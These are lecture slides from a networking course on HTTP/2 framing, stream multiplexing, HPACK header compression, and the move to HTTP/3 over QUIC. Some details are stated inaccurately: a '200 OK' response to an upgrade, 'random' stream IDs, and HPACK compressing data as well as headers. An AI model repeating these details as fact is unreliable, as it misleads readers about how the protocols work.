  Methods, status codes, typical headers, etc.
Binary, compressed encoding for HTTP headers
Multiplex multiple requests/responses in parallel over a single socket
  To deal with head-of-line blocking
Mechanism for server push

Slide 79
Protocol Semantics
HTTP 2 is a framed protocol
  All “messages” have a frame type and a length
  Frame type determines how to interpret the contents of the message
Frame Types
  SETTINGS – contains the configuration details for a new HTTP 2 connection
  HEADERS – initiates a new request from the client
    Referred to as a stream
    Contains the HTTP method, path, and headers
    Each request is assigned a random ID
  PUSH_PROMISE – preemptively send a response to the client
  DATA – contains data associated with a request ID
  WINDOW_UPDATE – flow control information for streams

Slide 80
HTTP Connection Establishment
Client Side
Server Side
GET /whatever.html HTTP/1.1
Request object via HTTP 1.1
HTTP/1.1 200 OK
Upgrade: h2c
Respond and signal protocol upgrade
Designed to be parseable by an HTTP 1 server
Initialize HTTP 2 connection
PRI * HTTP/2.0\r\n\r\nSM\r\n\r\n
SETTINGS …
SETTINGS…
Complete HTTP 2 connection setup
Request object via HTTP 2
HEADERS …

Slide 81
HTTPS Connection Establishment
TLS feature known as Application Layer Protocol Negotiation
Client Side
Server Side
ClientHello
ServerHello
ALPN: h2
Establish TLS connection
Respond and signal app-level protocol
ChangeCipherSpec
ChangeCipherSpec
Initialize HTTP 2 connection
PRI * HTTP/2.0\r\n\r\nSM\r\n\r\n
SETTINGS …
SETTINGS…
Complete HTTP 2 connection setup
Request object via HTTP 2
HEADERS …

Slide 82
HTTP 2 Request Framing
HTTP 1.1 Request
HTTP 2 Frames
HEADERS
:method: post
:path: /new_account.php
:scheme: https
:authority: facebook.com
accept: text/html,application/xhtml+xml
user-agent: Mozilla/5.0 Chrome/65.0.3323.51
accept-encoding: gzip,deflate,sdch
accept-language: en-US,en;q=0.8
content-type: application/x-www-form-urlencoded
POST /new_account.php HTTP/1.1
Accept: text/html,application/xhtml+xml
User-Agent: Mozilla/5.0 Chrome/65.0.3323.51
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Host: facebook.com
Content-Length: 48
Content-Type: application/x-www-form-urlencoded
username=cbw&email=cbw@ccs.neu.edu&job=professor
DATA
username=cbw&email=cbw@ccs.neu.edu&job=professor

Slide 83
Parallel Requests
Multiple HTTP 2 requests may be made in parallel over a single TCP connection
HTTP 2 implements basic flow control, so small requests can make progressive even if a large request is going slowly
Collectively, these features prevent head-of-line blocking at the HTTP-level
  Head-of-line blocking at the TCP-level may still occur

Slide 84
Review: HTTP 1.0 Sequential Requests
Client Side
TCP Socket #1
Server Side
GET /foo.html HTTP/1.0
HTTP/1.1 200 OK
TCP Socket #2
GET /bar.html HTTP/1.0
HTTP/1.1 200 OK
TCP Socket #3
GET /baz.html HTTP/1.0
HTTP/1.1 200 OK

Slide 85
Review: HTTP 1.1 Pipelined Requests
Client Side
TCP Socket
Server Side
GET /foo.html HTTP/1.0
Connection: keep-alive
HTTP/1.1 200 OK
GET /bar.html HTTP/1.0
Connection: keep-alive
HTTP/1.1 200 OK
GET /baz.html HTTP/1.0
Connection: keep-alive
HTTP/1.1 200 OK

Slide 86
HTTP 2 Parallel Requests
Client Side
Server Side
TCP Socket
HEADER GET /foo.html ID: 1
HEADER GET /bar.html ID: 3
HEADER GET /baz.html ID: 5
HEADER
200 OK
ID: 1
HEADER
200 OK
ID: 3
DATA
ID: 1
DATA
ID: 3
DATA
ID: 1
HEADER
200 OK
ID: 5
DATA
ID: 3
DATA
ID: 5

Slide 87
Wire Format
HTTP 1.1: text encoded headers, gzip compression of data (not headers)
HTTP 2 headers are binary encoded, not text encoding
HPACK compression by default of headers and data
  Static dictionary of super common strings
    “cookie:”, “accept-encoding:”, “:path: /”, “:method: GET”, “:scheme: https”
  Dynamic dictionary of common strings across a given connection
    “accept-encoding: gzip, deflate, sdch, br”, “accept-language: en-US,en;q=0.8”
  Huffman encode everything else

Slide 88
Lots More to HTTP 2
Connection Settings
  Size of the HPACK compression tables
  Initial window size? How many concurrent requests? Max frame size?
Prioritization and Flow control
  Some requests are more important than others, need to signal priority
  Heavy streams should not starve small streams of bandwidth
Server push
… HTTP 2 is complicated!

Slide 89
Evolution of HTTP
HTTP 2
HTTP 3

Slide 90
HTTP Over Time
1991
HTTP 0.9
1995
SSL
1996
HTTP 1.0
1997
HTTP 1.1
2015
HTTP 2
2022
HTTP 3

Slide 91
Problems With HTTP 2
Head-of-line blocking at the TCP-level
  A single packet drop stops all HTTP 2 streams on the socket, not just the one stream that lost a packet
Redundancy with TCP
  Stream abstraction
  Flow control

Slide 92
Rebuilding HTTP from Layer 4 up
HTTP 3 is built on a custom protocol stack, starting at layer 4
  UDP for ports
  QUIC for multiple reliable, in order byte streams in parallel
  Tight integration with TLS 1.3 for encrypted packets
Retains the innovations of HTTP 2
  Binary, compressed HTTP headers
  Multiple, parallel requests (via QUIC streams)
  Server push
All of the performance improvements of HTTP 3 are due to QUIC

Slide 93
Layer Diagrams
HTTP 3
HTTP 1.1
HTTP 2
TLS 1.3
HTTP 1.0
SSL/TLS (opt.)
TLS 1.2+
QUIC
TCP
TCP
TCP
UDP
IP
IP
IP
IP

Slide 94
Streams in QUIC
QUIC supports multiple, in parallel streams over a single UDP socket
  Like HTTP 2
QUIC Socket
HEADER GET /foo.html
HEADER GET /bar.html
HEADER GET /baz.html
HEADER
200 OK
HEADER
200 OK
DATA
DATA
DATA
HEADER
200 OK
DATA
DATA

Slide 95
QUIC is Complicated
QUIC is an enormously complicated protocol
  Fast open and fast cryptographic negotiation
  BBR-style congestion control
  Per stream prioritization and flow control
  Secure connections that are independent of IP address and port
    Enables client mobility
Some day, 4700 will devote a whole lecture to studying QUIC

